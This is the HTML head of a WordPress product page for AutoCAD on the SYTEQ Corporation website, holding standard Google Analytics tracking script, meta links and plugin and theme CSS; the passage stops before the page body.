

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syteq.net/software/autodesk/autocad-2/
body_size: 21279
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>AutoCAD &#8211; SYTEQ Corporation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SYTEQ Corporation &raquo; Feed" href="https://syteq.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SYTEQ Corporation &raquo; Comments Feed" href="https://syteq.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://syteq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyteq.net%2Fsoftware%2Fautodesk%2Fautocad-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://syteq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyteq.net%2Fsoftware%2Fautodesk%2Fautocad-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YVHN79MF7W"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/syteq.net\/software\/autodesk\/autocad-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YVHN79MF7W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YVHN79MF7W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://syteq.net/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://syteq.net/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://syteq.net/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://syteq.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='animate-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/animate/animate.min.css?ver=1769348729' media='all' />
